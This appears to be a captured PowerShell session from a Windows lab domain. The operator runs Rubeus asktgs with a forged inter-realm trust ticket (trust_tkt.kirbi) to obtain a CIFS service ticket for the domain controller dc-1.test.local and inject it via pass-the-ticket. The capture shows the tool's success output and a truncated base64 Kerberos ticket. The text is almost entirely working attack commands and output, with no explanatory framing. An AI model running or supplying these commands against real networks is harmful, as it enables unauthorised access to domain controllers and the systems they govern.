 PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> cd ../..
PS C:\Users\Administrator\Desktop> .\Rubeus.exe asktgs /ticket:C:\Users\Public\trust_tkt.kirbi /service:cifs/dc-1.test.local /dc:dc-1.test.local /ptt
Rubeus
v1.6.4
[*] Action: Ask TGS
[*] Using domain controller: dc-1.test.local (172.31.47.12)
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/dc-1.test.local'
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
doIE7DCCBOigAwIBBaEDAgEWooID6DCCA+RhggPgMIID3KADAgEFoQwbClRFU1QuTE9DQUyiIjAgoAMC
AQKhGTAXGwRjaWZzGw9kYy0xLnRlc3QubG9jYWyjggOhMIIDnaADAgESoQMCAQOiggOPBIIDi3g+TcfC
62eMYAKbNcARo1oZpDf2Sk1y1220W4CEWI2gwr1UdFhywz6Q4fjsqmfmdCMKNQYwPkwmVn7vBftOIAw4
J5yZ+FMO3Av+zNbMOJC1nHADdZCmTry9qY1JwPA6PX6GfHKN4e4f/WwJYD4v0LdYsIK1ivgNowpBo2F7
11UC/D5kYlfqgVfcu491X+jCbUfTtfmFVGb2ib2LeLRowycwj8U44OdOr8fmLN2+3BQyOMSiOgKijjJY
KPmRSRRKnpAc1dUJRXN5Fk4ADqTGsDEaY1U/mi79hFOAkVt1lH54+7IpjFCf6YDVNvTG26Br4IuNzXFq
05xFOpA0+BNbcrTkSidwhIjBANN7+aGgUMIH3cdUjDeMRMGB/oOc8oUpf01u9EC7/abRxuo/+W64NOvy
Wm8gLlBUmJaVByeyoFropGr978I5jrkbQ6dc75ErbatMjjsTqklUaNv9D6xWRxu60SYLLmKMAgqywSz3
d6I1dHXTEs/dCcY1H2WQcDzdiq+bbYJYpkNvQfTxQZWdTimDYRlOwiEoh791E1jWcGNvtWA+Lv8XsB/q
W1ZkMN0YNumWA0OAjepybKYL1+VqXqvmBR2tFA5Tk0nhSoNQDwXsAVgJDWaLBzVC5+y5DWPc8oKsW7J3
SY6CdFMFXs1reED5snB8nqMynZb/56pYTG+MTCEsUtkt8F5bPTyLeV77I4ZN8TIitPsYlw8Og+sXKKou
DANYXEGf98jUGuqVZsYSjd2iai1XwMhSxwpY4uabMvw4kFT0jJwyZGAB5ODKOb1vi3yvUci3ubBqFv3W
y3VKLOTwX6z7w27Vu2rh+xEqNnOFiBts5lIRM30/FBoDa5dJNRBHOqT0iKu17f8Y2DvqJxR0QJ5hIpkM
KpeOyFUD0vJeIG7oxjdpHwb9k7myf9FEYdnsIThMWATCq7XG+3azYA8gSqM6Ewj1CbnZ/GQue05uy0mg
ug/hYft3+44GlowIltQW00kWT5d2EWhWaDoLQVsDZljO/2p5XMg1bPMaWZKBlrvB4rwJDJXK7hW86dav
0esJmueMHa593j3gsDtk/YCjp+TuYIBVLBiLpI77A7MYzr11zxr1kEOwd+cjLNkDk5Ym7DSwWDDm9OPQ
HNmXhgf4W8VHdJAfRZnzCINO/dOemRQ05ZFUA2SxFSfwYnsIEDQwSEObcF+q7TtOd41cEJLyyeVwydbc
9pGjge8wgeygAwIBAKKB5ASB4X2B3jCB26CB2DCB1TCB0qArMCmgAwIBEqEiBCDfbIqOOJeIxsUDAnJS
OqaepvK5lgUzE2R8p8EAT8p4eaETGxFjaGlsZDEudGVzdC5sb2NhbKIaMBigAwIBAaERMA8bDUFkbWlu